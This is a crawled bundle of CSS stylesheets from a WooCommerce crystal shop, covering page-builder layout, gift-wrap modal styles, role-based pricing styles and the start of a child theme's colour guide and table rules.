.fl-menu {text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu .menu {justify-content: center;}.fl-node-5fd2d87a8e457 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-5fd2d87a8e457 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}@media(max-width: 1200px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5fd2d87a8e457 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-5fd2d87a8e457 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-node-617768ea58dd1 > .fl-row-content-wrap {background-color: #f9f9f9;border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.09);}.fl-node-617768ea58dbf {width: 20%;}.fl-node-617768ea58dcf {width: 100%;}.fl-node-617768ea58dc1 {width: 20%;}.fl-node-617768ea58dc2 {width: 20%;}.fl-node-617768ea58dc0 {width: 20%;}.fl-node-617768ea58dc3 {width: 20%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5f8ddbec28e00 .fl-icon i,.fl-node-5f8ddbec28e00 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e00 .fl-icon i:hover,.fl-node-5f8ddbec28e00 .fl-icon i:hover:before,.fl-node-5f8ddbec28e00 .fl-icon a:hover i,.fl-node-5f8ddbec28e00 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e00 .fl-icon i, .fl-node-5f8ddbec28e00 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e00.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e00 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e01 .fl-icon i,.fl-node-5f8ddbec28e01 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e01 .fl-icon i, .fl-node-5f8ddbec28e01 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e01.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e01 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5f8ddbec28e07 .fl-icon i,.fl-node-5f8ddbec28e07 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e07 .fl-icon i:hover,.fl-node-5f8ddbec28e07 .fl-icon i:hover:before,.fl-node-5f8ddbec28e07 .fl-icon a:hover i,.fl-node-5f8ddbec28e07 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e07 .fl-icon i, .fl-node-5f8ddbec28e07 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e07.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e07 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e08 .fl-icon i,.fl-node-5f8ddbec28e08 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e08 .fl-icon i, .fl-node-5f8ddbec28e08 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e08.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e08 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-617768ea58dc4 .fl-icon i, .fl-node-617768ea58dc4 .fl-icon i:before {font-size: 12px;}.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}@media(max-width: 1200px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 992px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 768px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {background: #0700ed;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {background: #C13584;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {background: #1da1f2;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {background: #e60023;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {background: #ff0c0c;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-icon-group {text-align: left;}.fl-node-617768ea58dc4 .fl-icon + .fl-icon {margin-left: 10px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i:before {line-height: 21px;} .fl-node-617768ea58dc4 > .fl-module-content {margin-top:10px;margin-bottom:0px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc6.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc6 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text *,.fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc8.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc8 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dcb h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dcb.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dcb > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dce h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dce.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dce > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-617768ea58dc5 > .fl-module-content {margin-top:10px;}.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc7 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc9 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dca .fl-rich-text, .fl-builder-content .fl-node-617768ea58dca .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dca > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dcc .fl-rich-text, .fl-builder-content .fl-node-617768ea58dcc .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dcc > .fl-module-content {margin-top:20px;margin-bottom:0px;} .fl-node-qxlebk7zyopj > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;} .fl-node-617768ea58dcd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-gift-wrapper-plus/assets/css/wcgwp-modal.css
body_size: 6609
content:
.wc-giftwrap .wcgwp_slideout,.giftwrap-single .giftwrapper_products,.gift-wrapper-cancel{display:none}
.wc-giftwrap .wcgwp_slideout,.giftwrap-single .giftwrapper_products{margin:1em 0}
.modal-dialog{font-size:90%}
.giftwrap-single,.giftwrap-simple{width:100%}
.giftwrap-simple .amount:before{content:""}
.woocommerce .summary .wc-giftwrap ul,ul.giftwrap_ul,.type-page .wc-giftwrap ul,#left-area ul.giftwrap_ul,.single .wc-giftwrap ul,.entry-content ul.giftwrap_ul{line-height:inherit;list-style:none;margin-left:0;padding:0}
.giftwrap_ul li,.entry-content .giftwrap_ul li{float:left;margin:0 5% 0 0}
.woocommerce-cart table.cart .wc-giftwrap input[type="radio"],.woocommerce-cart table.cart .giftwrap_li input[type="radio"]{float:left;margin:4px 0 0 0;width:inherit;-webkit-appearance:radio}
.wc-giftwrap .giftwrap_ul li:first-of-type input[type="radio"]{margin-left:1px}
.giftwrap_ul li .giftwrap_desc:not(.singular_label),.woocommerce-page #content table.cart td.actions .coupon .wc-giftwrap label,.woocommerce table.cart td.actions .coupon .wc-giftwrap label,.woocommerce-page table.cart td.actions .wc-giftwrap .coupon label,table.cart td.actions .coupon .wc-giftwrap label{margin-left:.5em}
.giftwrap_header a{cursor:pointer}
.modal-open .wc_giftwrap_notes_container textarea,.single .giftwrap-simple{box-sizing:border-box;width:100%}
.wc-giftwrap .amount:before,.giftwrapper_products .amount:before{content:"- "}
.giftwrap-simple .amount:before{content:""}
.simple_giftwrapper_notes{display:block}
.wcgwp_single{position:relative}
input[type="checkbox"].wcgwp_single_checkbox,.wcgwp_header_add,wcgwp_header_remove{display:none}
.wc-giftwrap .wcgwp_single input[type="radio"]{position:absolute;left:50%;top:50%;margin:0;transform:translate(-50%,-50%);z-index:-1}
.giftwrap_thumb img,.entry-content .giftwrap_thumb img,.giftwrap_thumb img:hover{border:0;box-shadow:none;-webkit-box-shadow:none}
.wc_giftwrap_notes_container{clear:both;width:auto}
.wc-giftwrap textarea{display:block;overflow:scroll;width:100%}
.wcgwp-line-item > td:not(.product-remove):first-child{padding-left:2em}
table.shop_table tr.wcgwp-line-item .product-name:before,table.shop_table_responsive tr.wcgwp-line-item .product-name:before{content:"\0021b3 ";display:inline}
.qode-theme-bridge.woocommerce-cart .wrapper,.qode-theme-bridge.woocommerce-checkout .wrapper,.qode-theme-bridge.woocommerce-cart .content,.qode-theme-bridge.woocommerce-checkout .content,.qode-theme-bridge.woocommerce-cart .container,.qode-theme-bridge.woocommerce-checkout .container {z-index:auto}
.qode-theme-bridge .modal-content{background-color:#f9f9f9}
/* Alternate style modal */
.wc-giftwrap .modal-alt.in .giftwrap_ul,.entry-content .modal-alt.in .giftwrap_ul{margin:1em 0 1em;display:flex}
.modal-alt.in .giftwrap_title_wrap{display:none}
.modal-alt.in .giftwrap_li input[type=radio]{position:absolute;opacity:0;width:0;height:0}
.modal-alt.in .giftwrap_li input[type=radio] + img{cursor:pointer}
.modal-alt.in .giftwrap_li input[type=radio]:checked + img{outline:2px solid #999;outline-offset:2px}
.modal-alt.in .giftwrap_ul li label.giftwrap_desc{margin-left:0}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:10001;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:9999;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show,.modal-backdrop.in{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/yith-woocommerce-role-based-prices-premium/assets/css/ywcrbp_product_frontend.css?ver=2.10.0
body_size: 2794
content:
.ywcrbp_regular_price, .ywcrbp_sale_price, .ywcrbp_your_price, .ywcrbp_their_price {
    display: block;
}

.ywcrbp-role-price-rule {
    margin-bottom: 50px;
}

.ywcrbp-role-price-rule::before {
    display: block;
    content: '';
    border: 1px solid #dddddd;
    margin-bottom: 20px;
}

.ywcrbp-role-price-rule::after {
    display: block;
    content: '';
    border: 1px solid #dddddd;
    margin-top: 20px;
}

.ywcrbp-role-price-rule:not(.other-price) {
	margin-bottom: 20px;
}

.ywcrbp-role-price-rule:nth-of-type(n+2)::before {
    display: none;
}

.ywcrbp-role-price-rule .role-name {
    text-transform: uppercase;
    margin-bottom: 14px;
    font-size: 13px;
    font-weight: 600;
}

.ywcrbp-role-price-rule .role-price {
    display: flex;
    gap: 1rem;
    align-items: center;
}

.ywcrbp-role-price-rule .role-price .price {
    margin: 0 !important;
}

.ywcrbp-role-price-rule .rule-message {
    margin-top: 16px;
}

.products .ywcrbp-role-price-rule::before {
    margin-bottom: 10px;
}

.products .ywcrbp-role-price-rule::after {
    margin-top: 10px;
}
.products .ywcrbp-role-price-rule .role-name{
    margin-bottom:10px;
}
.products .ywcrbp_your_price {
    padding-top: 10px;
    padding-bottom: 10px;
}

.products .ywcrbp-role-price-rule {
    margin-bottom: 0;
}

.products .ywcrbp-role-price-rule .role-price {
    justify-content: center;
    flex-direction: column;
    gap: 0.5rem;
}

.ywcrbp-role-price-rule .role-price .discount-badge,
.ywcrbp-role-prices-table .ywcrbp-role-prices-table__price_badge .discount-badge {
    background-color: #dcdcdc;
    border-radius: 25px;
    text-transform: uppercase;
    padding: 5px 10px;
    font-weight: bold;
    color: #475569;
    font-size: 0.67rem;
}

.ywcrbp-role-prices-table-title {
    font-weight: bold;
    margin-bottom: 10px;
}

.ywcrbp-role-prices-table {
    border: 1px solid #d8d8d8;
    margin-bottom: 50px;
    border-radius: 5px;
}

.ywcrbp-role-prices-table .ywcrbp-role-prices-table__price_row {
    display: grid;
    grid-template-columns: 1fr 1fr auto;
    padding: 15px;
    gap: 10px;
    align-items: center;
}

.ywcrbp-role-prices-table .ywcrbp-role-prices-table__price_row:not(:last-child) {
    border-bottom: 1px solid #d8d8d8;
}

.ywcrbp-role-prices-table .ywcrbp-role-prices-table__price_label {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 13px;
}

.ywcrbp-role-prices-table .ywcrbp-role-prices-table__price_value {
    color: var(--proteo-single_product_price_color, var(--proteo-main_color_shade, #448a85));
    text-align: end;
    font-size: 18px;
}

.woocommerce-variation.single_variation .ywcrpb_discount {
    color: var(--proteo-single_product_title_font_color, #404040);
    font-size: var(--proteo-single_product_description_font_size, 1.25rem);
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/themes/bb-theme-child/style.css?ver=433b569e428bf9c221c77a7c3cee95c7
body_size: 9606
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 

/* 
### style guide - colors ###
Dark Purple #6b5e94
Light Purple #aeadcc
Dark Grey - translucent rgba(2,1,1,0.59)
Vibrant Green #c5e1bd
Pale Green #baceb2
Light Green #e8f8e3
### 

### fonts ###

*/
/* header */
.woocommerce-info span {color:#6b5e94; font-weight:bold;}

/* menu */
.mm-title
{
font-family: "Open Sans", sans-serif;
    font-weight: 400 !important;
    font-size: 24px !important;
    text-align: center !important;
    text-transform: none;
    font-style: normal;
    text-decoration: none solid rgb(61, 61, 61);
    font-variant: small-caps !important;
}
.mm-title:hover {text-decoration:none; cursor:arrow; }
.menu-border-left {border-left:solid 2px #000; padding-left:15px;}

/* remaining tables - styles */
body:not(.woocommerce-cart, .woocommerce-checkout) table {text-align: center;
    background-color: #e8f8e3;
    border: solid;
    border-color: #6a5e95;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}

table#alphabet1 th {text-align:center; background:#F4F4F4; color:#aeadcc;}
table#alphabet1 th a {color:#333;}
table#alphabet1 th a:hover {color:#baceb2}



body:not(.woocommerce-cart, .woocommerce-checkout) th {background-color: #6a5e95;
    color: #FFF;
    font-weight: bold;
    text-align: center;
    font-size: 14px;}
	
body:not(.woocommerce-cart, .woocommerce-checkout) tr td {text-align: center;
    font-size: 14px;
    padding: 4px;
    margin: 3px;
